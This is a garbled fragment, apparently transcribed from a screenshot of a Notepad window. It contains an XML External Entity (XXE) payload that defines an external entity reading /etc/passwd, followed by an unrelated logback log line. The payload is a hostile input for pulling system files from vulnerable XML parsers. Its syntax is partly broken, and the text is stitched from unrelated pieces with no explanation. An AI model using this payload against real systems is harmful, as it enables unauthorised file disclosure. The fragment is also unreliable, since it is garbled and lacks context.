 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de 00:55:33,033 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.